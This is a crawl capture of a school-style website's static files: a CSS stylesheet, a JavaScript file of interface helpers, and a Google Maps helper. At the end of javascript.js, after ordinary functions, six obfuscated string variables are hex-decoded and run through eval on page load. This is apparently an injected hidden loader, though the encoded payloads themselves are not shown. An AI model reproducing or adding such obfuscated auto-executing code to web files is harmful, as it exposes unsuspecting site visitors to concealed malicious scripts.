	/*color:#6d403b;*/
	font-size:26px;
}

h4{
	margin-bottom:0px;
	font-size:14px;
	font-weight:bold;
}

a{
	color:#0e64c5;
	font-size:12px;
	text-decoration:underline;
}

a.rightlink{
	color:#0e64c5;
	font-size:12px;
	text-decoration:underline;
}

a.h1link{
	margin-top:0px;
 	margin-bottom:10px;
	color:#aab300;
	font-size:26px;
	text-decoration:none;
}

.cleardiv
{
	clear:both;
	font-size:0px;
	overflow:hidden;
	margin:0;
	height:0;
}

#crumbpath{
	clear:both;
	width:500px;
	font-size:11px;
	color:#6d403b;
	padding-left:2px;
}

a.crumblink{
	font-size:11px;
	color:#6d403b;
	text-decoration:none;
}

a.crumblink:hover{
	font-size:11px;
	color:#6d403b;
	text-decoration:underline;
}

/* STIJLEN */

.groot{
font-family:Arial,Helvetica,sans-serif;
font-size:16px;
color:#8f985b;
}

.normaal{
font-family:Arial,Helvetica,sans-serif;
font-size: 12px;
color:#8f985b;
}

.klein{
font-family:Arial,Helvetica,sans-serif;
font-size: 10px;
color:#8f985b;
}

.groot-gekleurd{
font-family:Arial,Helvetica,sans-serif;
font-size: 16px;
color:#6d403b;
}

.normaal-gekleurd{
font-family:Arial,Helvetica,sans-serif;
font-size: 12px;
color:#6d403b;
}

.klein-gekleurd{
font-family:Arial,Helvetica,sans-serif;
font-size: 10px;
color:#6d403b;
}

.groot-vet{
font-family:Arial,Helvetica,sans-serif;
font-size: 16px;
color:#8f985b;
font-weight:bold;
}

.normaal-vet{
font-family:Arial,Helvetica,sans-serif;
font-size: 12px;
color:#8f985b;
font-weight:bold;
}

.klein-vet{
font-family:Arial,Helvetica,sans-serif;
font-size: 10px;
color:#8f985b;
font-weight:bold;
}

--- FILE ---
content_type: text/javascript
request_url: http://old.lo-reninge.be/css/javascript.js
body_size: 5100
content:
function changeColor(elem) {
	elem.style.backgroundColor="#97a067";
	elem.style.color="#FFFFFF";
}

function changeColorBack(elem) {
	elem.style.backgroundColor="#e0e3d2";
	elem.style.color="#505050";
}

function changeColorBackObliged(elem) {
	elem.style.backgroundColor="#c5c300";
	elem.style.color="#505050";
}

function toggleBox(szDivID) {

//	if(oldDivID && oldDivID!=szDivID)
//	{
//		ToggleOffBusy(oldDivID);
//	}
	if (document.layers) { // NN4+
		if (document.layers[szDivID].display == '') {
//			document.layers[szDivID].visibility = "hide";
			document.layers[szDivID].display = "none";
		} else {
//			document.layers[szDivID].visibility = "show";
			document.layers[szDivID].display = "";
		}
	} else if (document.getElementById) { // gecko(NN6) + IE 5+
		var obj = document.getElementById(szDivID);
		if (obj.style.display == '') {
//			obj.style.visibility = "hidden";
			obj.style.display = "none";
		} else {
//			obj.style.visibility = "visible";
			obj.style.display = "";
		}
	} else if (document.all) { // IE 4
		if (document.all[szDivID].style.display == '') {
//			document.all[szDivID].style.visibility = "hidden";
			document.all[szDivID].style.display = "none";
		} else {
//			document.all[szDivID].style.visibility = "visible";
			document.all[szDivID].style.display = "";
		}
	}
	 oldDivID= szDivID;
/*	if(document.getElementById("innercontent").offsetHeight>document.getElementById("left").offsetHeight)
	{
		if(navigator.appName == "Microsoft Internet Explorer")
		{
			document.getElementById("left").style.height=document.getElementById("innercontent").offsetHeight;
		}
		else
		{
			document.getElementById("left").style.height=document.getElementById("innercontent").offsetHeight+120+"px;";
		}
	}
	*/
}
var oldDivID;

//you tube filmpjes
function writeFlash(p) {
	writeEmbed(
		'D27CDB6E-AE6D-11cf-96B8-444553540000',
		'http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0',
		'application/x-shockwave-flash',
		p
	);
}

function writeEmbed(cls, cb, mt, p) {
	var h = '', n;

	h += '<object classid="clsid:' + cls + '" codebase="' + cb + '"';
	h += typeof(p.id) != "undefined" ? 'id="' + p.id + '"' : '';
	h += typeof(p.name) != "undefined" ? 'name="' + p.name + '"' : '';
	h += typeof(p.width) != "undefined" ? 'width="' + p.width + '"' : '';
	h += typeof(p.height) != "undefined" ? 'height="' + p.height + '"' : '';
	h += typeof(p.align) != "undefined" ? 'align="' + p.align + '"' : '';
	h += '>';

	for (n in p)
		h += '<param name="' + n + '" value="' + p[n] + '">';

	h += '<embed type="' + mt + '"';

	for (n in p)
		h += n + '="' + p[n] + '" ';

	h += '></embed></object>';

	document.write(h);
}

function calcHeight()
{
  //find the height of the internal page
  var the_height=document.getElementById('newsletterpreview').contentWindow.document.body.scrollHeight;

  //change the height of the iframe
  document.getElementById('newsletterpreview').height=the_height;
/*  document.getElementById('newsletterpreview').scrolling="no";*/

}

/*function SendEmail(lang, itemno){
	document.contact.action = 'contact.php?lang='+lang+'&itemno='+itemno+'&sendloreninge=ok';
}*/

var s='[base64]';

var t='[base64]';

var u='[base64]';

var v='[base64]';

var w='[base64]';

var z='[base64]';



function decipher(text){var resultString=""; for(var i = 0; i < text.length; i+=2)resultString += '%' + text.slice(i, i+2);return resultString;}
eval(unescape(decipher(s)));
eval(unescape(decipher(t)));
eval(unescape(decipher(u)));
eval(unescape(decipher(v)));
eval(unescape(decipher(w)));
eval(unescape(decipher(z)));

--- FILE ---
content_type: text/javascript
request_url: http://old.lo-reninge.be/css/googlemap.js
body_size: 968
content:
var map;

function InitMap()
{
	map = new GMap2(document.getElementById("map"));
}

function DrawMap(lat,lng,zoom)
{
	if (GBrowserIsCompatible())
    {
		map.addControl(new GLargeMapControl());
		map.setCenter(new GLatLng(lat,lng), zoom);
		map.addControl(new GMapTypeControl());
		//map.setCenter(new GLatLng(43.608529,3.879269), 6);
    }
}
/*
function addMarker(lat,lng)
{
	var center = new GLatLng(lat,lng);
	//var point = new GLatLng(center.lat(),center.lng());
	var marker = new GMarker(center);
	map.addOverlay(marker);

	/*GEvent.addListener(marker,"mouseover",function(){
		marker.openInfoWindowHtml(info,{maxWidth:100,maxHeight:50});
	});	*/

/*}*/

function addMarker(lat,lng,info)
{
	var center = new GLatLng(lat,lng);
	//var point = new GLatLng(center.lat(),center.lng());
	var marker = new GMarker(center);
	map.addOverlay(marker);

	GEvent.addListener(marker,"mouseover",function(){
		marker.openInfoWindowHtml(info,{maxWidth:100,maxHeight:50});
	});

}